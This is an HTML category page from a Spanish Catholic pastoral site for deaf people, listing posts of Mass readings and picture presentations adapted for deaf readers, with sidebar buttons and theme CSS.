	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-248"><a href="https://www.pastoraldelsord.org/es/quienes-somos/">Quiénes somos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9079"><a href="https://www.pastoraldelsord.org/es/quienes-somos/historia/">Historia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-9078"><a href="https://www.pastoraldelsord.org/es/quienes-somos/reflexion/">Reflexión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9292"><a href="https://www.pastoraldelsord.org/es/category/encuentros/">Encuentros</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-974"><a href="https://www.pastoraldelsord.org/es/category/actualidad/">Actualidad</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-9080"><a href="https://www.pastoraldelsord.org/es/category/ambitos/">Ámbitos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9081"><a href="https://www.pastoraldelsord.org/es/category/ambitos/sordos/">Auditivo: SORDOS / SORDOCIEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9082"><a href="https://www.pastoraldelsord.org/es/category/ambitos/ciegos/">Visual: CIEGOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9083"><a href="https://www.pastoraldelsord.org/es/category/ambitos/fisicos/">Físico / Movilidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9084"><a href="https://www.pastoraldelsord.org/es/category/ambitos/psiquicos/">Psíquico / Intelectual</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children td-menu-item td-normal-menu menu-item-9639"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-9637"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9638"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/material-de-catequesis/">Material de Catequesis</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-10935"><a href="https://www.pastoraldelsord.org/es/enlaces/">Enlaces</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">

                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pastoraldelsord.org/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Documentos" class="entry-crumb" href="https://www.pastoraldelsord.org/es/category/documentos-es/">Documentos</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Lecturas de las Misas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Página 3</span></div></div>
                        <h1 class="entry-title td-page-title">Lecturas de las Misas</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Al azar <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2_96e" data-td_block_id="tdi_1_6f6" href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/">Más recientes</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_69b" data-td_block_id="tdi_1_6f6" href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/?filter_by=featured">Publicaciones destacadas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_6dd" data-td_block_id="tdi_1_6f6" href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/?filter_by=popular">Más populares</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_d6a" data-td_block_id="tdi_1_6f6" href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/?filter_by=popular7">Populares por siete días</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_667" data-td_block_id="tdi_1_6f6" href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/?filter_by=review_high">Por puntuación de reseñas</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_46f" data-td_block_id="tdi_1_6f6" href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/?filter_by=random_posts">Al azar</a></li></ul></div></div>            </div>
        </div>

    
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2018/02/10/presentacion-con-imagenes-de-lecturas-de-la-misa-6o-domingo-b/" rel="bookmark" class="td-image-wrap " title="PRESENTACIÓN con imágenes de lecturas de la Misa 6º Domingo-B" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2018/02/10/presentacion-con-imagenes-de-lecturas-de-la-misa-6o-domingo-b/" rel="bookmark" title="PRESENTACIÓN con imágenes de lecturas de la Misa 6º Domingo-B">PRESENTACIÓN con imágenes de lecturas de la Misa 6º Domingo-B</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/" class="td-post-category">Lecturas de las Misas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-10T23:01:00+01:00" >10/02/2018</time></span>                                        </div>

                <div class="td-excerpt">
                    
Producción de la Pastoral del Sordo de Valencia, con lecturas
.




                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2017/06/10/presentacion-de-lecturas-adaptadas-de-misa-de-stma-trinidad-a/" rel="bookmark" class="td-image-wrap " title="PRESENTACIÓN de lecturas adaptadas de Misa de STMA. TRINIDAD-A" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2017/06/10/presentacion-de-lecturas-adaptadas-de-misa-de-stma-trinidad-a/" rel="bookmark" title="PRESENTACIÓN de lecturas adaptadas de Misa de STMA. TRINIDAD-A">PRESENTACIÓN de lecturas adaptadas de Misa de STMA. TRINIDAD-A</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/" class="td-post-category">Lecturas de las Misas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-10T22:01:00+02:00" >10/06/2017</time></span>                                        </div>

                <div class="td-excerpt">
                    
Producción de la Pastoral del Sordo de Valencia, con lecturas adpatadas
.




.
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2013/04/20/lecturas-de-la-misa-del-cuarto-domingo-de-pascua-4-c/" rel="bookmark" class="td-image-wrap " title="LECTURAS DE LA MISA DEL CUARTO DOMINGO DE PASCUA 4-C" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2013/04/20/lecturas-de-la-misa-del-cuarto-domingo-de-pascua-4-c/" rel="bookmark" title="LECTURAS DE LA MISA DEL CUARTO DOMINGO DE PASCUA 4-C">LECTURAS DE LA MISA DEL CUARTO DOMINGO DE PASCUA 4-C</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/" class="td-post-category">Lecturas de las Misas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2013-04-20T22:00:00+02:00" >20/04/2013</time></span>                                        </div>

                <div class="td-excerpt">
                    
C-PASCUA-4.rtf
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2023/12/30/lecturas-de-la-misa-de-la-sagrada-familia-b/" rel="bookmark" class="td-image-wrap " title="LECTURAS DE LA MISA DE LA SAGRADA FAMILIA-B" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURAS DE LA MISA DE LA SAGRADA FAMILIA-B" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2019/07/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2023/12/30/lecturas-de-la-misa-de-la-sagrada-familia-b/" rel="bookmark" title="LECTURAS DE LA MISA DE LA SAGRADA FAMILIA-B">LECTURAS DE LA MISA DE LA SAGRADA FAMILIA-B</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/" class="td-post-category">Lecturas de las Misas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-30T00:02:00+01:00" >30/12/2023</time></span>                                        </div>

                <div class="td-excerpt">
                    Lecturas de la Misa Dominical adaptadas para personas sordas



                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2015/11/07/presentacion-con-imagenes-de-lecturas-misa-del-domingo-32-b/" rel="bookmark" class="td-image-wrap " title="PRESENTACIÓN con imágenes de lecturas Misa del Domingo 32-B" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2015/11/07/presentacion-con-imagenes-de-lecturas-misa-del-domingo-32-b/" rel="bookmark" title="PRESENTACIÓN con imágenes de lecturas Misa del Domingo 32-B">PRESENTACIÓN con imágenes de lecturas Misa del Domingo 32-B</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/" class="td-post-category">Lecturas de las Misas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2015-11-07T23:00:00+01:00" >07/11/2015</time></span>                                        </div>

                <div class="td-excerpt">
                    
Producción de la Pastoral del Sordo de Murcia, lecturas adaptadas
.




                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2024/11/23/lecturas-de-la-misa-de-la-solemnidad-de-jesucristo-rey-b/" rel="bookmark" class="td-image-wrap " title="LECTURAS DE LA MISA DE LA SOLEMNIDAD DE JESUCRISTO REY-B" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURAS DE LA MISA DE LA SOLEMNIDAD DE JESUCRISTO REY-B" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2021/06/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2024/11/23/lecturas-de-la-misa-de-la-solemnidad-de-jesucristo-rey-b/" rel="bookmark" title="LECTURAS DE LA MISA DE LA SOLEMNIDAD DE JESUCRISTO REY-B">LECTURAS DE LA MISA DE LA SOLEMNIDAD DE JESUCRISTO REY-B</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/" class="td-post-category">Lecturas de las Misas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-23T00:03:00+01:00" >23/11/2024</time></span>                                        </div>

                <div class="td-excerpt">
                    Lecturas de la Misa Dominical adaptadas para personas sordas



                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2016/02/20/presentacion-con-imagenes-de-lecturas-misa-de-cuaresma-2-c-2/" rel="bookmark" class="td-image-wrap " title="PRESENTACIÓN con imágenes de lecturas Misa de CUARESMA 2-C" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2016/02/20/presentacion-con-imagenes-de-lecturas-misa-de-cuaresma-2-c-2/" rel="bookmark" title="PRESENTACIÓN con imágenes de lecturas Misa de CUARESMA 2-C">PRESENTACIÓN con imágenes de lecturas Misa de CUARESMA 2-C</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/" class="td-post-category">Lecturas de las Misas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-02-20T23:01:00+01:00" >20/02/2016</time></span>                                        </div>

                <div class="td-excerpt">
                    
Producción de la Pastoral del Sordo de Valencia, con lecturas
.




                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2017/02/18/presentacion-de-lecturas-adaptadas-de-misa-del-domingo-7-a/" rel="bookmark" class="td-image-wrap " title="PRESENTACIÓN de lecturas adaptadas de Misa del DOMINGO 7-A" ><img class="entry-thumb" src="[data-uri]"alt="" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  width="218" height="150" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2017/02/18/presentacion-de-lecturas-adaptadas-de-misa-del-domingo-7-a/" rel="bookmark" title="PRESENTACIÓN de lecturas adaptadas de Misa del DOMINGO 7-A">PRESENTACIÓN de lecturas adaptadas de Misa del DOMINGO 7-A</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/" class="td-post-category">Lecturas de las Misas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-02-18T23:01:00+01:00" >18/02/2017</time></span>                                        </div>

                <div class="td-excerpt">
                    
Producción de la Pastoral del Sordo de Valencia, con lecturas adpatadas
.




.
                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2024/11/02/lecturas-de-la-misa-del-domingo-trigesimo-primero-31-b/" rel="bookmark" class="td-image-wrap " title="LECTURAS DE LA MISA DEL DOMINGO TRIGÉSIMO PRIMERO 31-B" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURAS DE LA MISA DEL DOMINGO TRIGÉSIMO PRIMERO 31-B" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2021/06/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2024/11/02/lecturas-de-la-misa-del-domingo-trigesimo-primero-31-b/" rel="bookmark" title="LECTURAS DE LA MISA DEL DOMINGO TRIGÉSIMO PRIMERO 31-B">LECTURAS DE LA MISA DEL DOMINGO TRIGÉSIMO PRIMERO 31-B</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/" class="td-post-category">Lecturas de las Misas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-11-02T00:03:00+01:00" >02/11/2024</time></span>                                        </div>

                <div class="td-excerpt">
                    Lecturas de la Misa Dominical adaptadas para personas sordas



                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.pastoraldelsord.org/es/2025/02/22/lecturas-de-la-misa-del-septimo-domingo-7-c/" rel="bookmark" class="td-image-wrap " title="LECTURAS DE LA MISA DEL SÉPTIMO DOMINGO 7-C" ><img class="entry-thumb" src="[data-uri]" alt="" title="LECTURAS DE LA MISA DEL SÉPTIMO DOMINGO 7-C" data-type="image_tag" data-img-url="https://www.pastoraldelsord.org/wp-content/uploads/2021/06/Lecionario-s-218x140.jpg"  width="218" height="140" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.pastoraldelsord.org/es/2025/02/22/lecturas-de-la-misa-del-septimo-domingo-7-c/" rel="bookmark" title="LECTURAS DE LA MISA DEL SÉPTIMO DOMINGO 7-C">LECTURAS DE LA MISA DEL SÉPTIMO DOMINGO 7-C</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/" class="td-post-category">Lecturas de las Misas</a>                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-02-22T00:03:00+01:00" >22/02/2025</time></span>                                        </div>

                <div class="td-excerpt">
                    Lecturas de la Misa adaptadas para personas sordas



                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/page/2/?filter_by=random_posts" ><i class="td-icon-menu-left"></i></a><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/?filter_by=random_posts" class="first" title="1">1</a><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/page/2/?filter_by=random_posts" class="page" title="2">2</a><span class="current">3</span><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/page/4/?filter_by=random_posts" class="page" title="4">4</a><span class="extend">...</span><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/page/42/?filter_by=random_posts" class="last" title="42">42</a><a href="https://www.pastoraldelsord.org/es/category/documentos-es/lecturas-misa-es/page/4/?filter_by=random_posts" ><i class="td-icon-menu-right"></i></a><span class="pages">Página 3 de 42</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="custom_html-3" class="widget_text td_block_template_2 widget custom_html-3 widget_custom_html"><h4 class="td-block-title"><span>AGENDA</span></h4><div class="textwidget custom-html-widget"><iframe class="mm_google_calendar_widget" style="border: 0; height: 373px;" src="https://calendar.google.com/calendar/embed?height=418&amp;wkst=2&amp;bgcolor=%23ffffff&amp;ctz=Europe%2FMadrid&amp;src=cGFzdG9yYWxkaXNjYXBhY2l0YXRzQGFycWJjbi5jYXQ&amp;color=%234285F4&amp;showTitle=0&amp;showDate=0&amp;showPrint=0&amp;showTabs=0&amp;showCalendars=0&amp;showTz=0&amp;mode=AGENDA"></iframe></div></aside><aside id="custom_html-4" class="widget_text td_block_template_2 widget custom_html-4 widget_custom_html"><div class="textwidget custom-html-widget"><!-- CONTACTO -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_28_5f9297ed10f79_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_28_5f9297ed10f79">
<style>
body .td_uid_29_5f9297ed11264 {
					background-color: #4b6896;
				}
				
                .td_uid_29_5f9297ed11264 {
                    min-width: 250px;
                }
				
				.td_uid_29_5f9297ed11264,
				.td_uid_29_5f9297ed11264:before {
					border-radius: 24px;
				}



				
				.td_uid_29_5f9297ed11264 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/es/contacto" class="tds-button1 tdm-btn tdm-btn-md td_uid_29_5f9297ed11264"><span class="tdm-btn-text">CONTACTO</span></a></div></div></div></aside><aside id="custom_html-5" class="widget_text td_block_template_2 widget custom_html-5 widget_custom_html"><div class="textwidget custom-html-widget"><!-- COLABORA -->
<div class="tdm_block td_block_wrap tdm_block_button td_uid_31_5f9297ed113a2_rand tdm-content-horiz-center td-pb-border-top td_block_template_2" data-td-block-uid="td_uid_31_5f9297ed113a2">
<style>
body .td_uid_32_5f9297ed11680 {
					background-color: #4b6896;
				}
				
                .td_uid_32_5f9297ed11680 {
                    min-width: 250px;
                }
				
				.td_uid_32_5f9297ed11680,
				.td_uid_32_5f9297ed11680:before {
					border-radius: 24px;
				}



				
				.td_uid_32_5f9297ed11680 {
					font-size:20px !important;font-weight:500 !important; color: #fff;
				}
</style><div class="tds-button td-fix-index"><a href="/es/donativos" class="tds-button1 tdm-btn tdm-btn-md td_uid_32_5f9297ed11680"><span class="tdm-btn-text">DONATIVOS</span></a></div></div></div></aside><aside id="custom_html-9" class="widget_text td_block_template_2 widget custom_html-9 widget_custom_html"><div class="textwidget custom-html-widget"><div style="height: 64px;">
	&nbsp;
</div></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_8_67b" class="tdc-zone"><div class="tdc_zone tdi_9_96b  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_9_96b{
                    min-height: 0;
                }
</style><div id="tdi_10_b26" class="tdc-row"><div class="vc_row tdi_11_6d6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_11_6d6,
                .tdi_11_6d6 .tdc-columns{
                    min-height: 0;
                }.tdi_11_6d6,
				.tdi_11_6d6 .tdc-columns{
				    display: block;
				}.tdi_11_6d6 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_13_975  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_13_975{
                    vertical-align: baseline;
                }.tdi_13_975 > .wpb_wrapper,
				.tdi_13_975 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_13_975 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_13_975 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_14_1f7 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_14_1f7{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
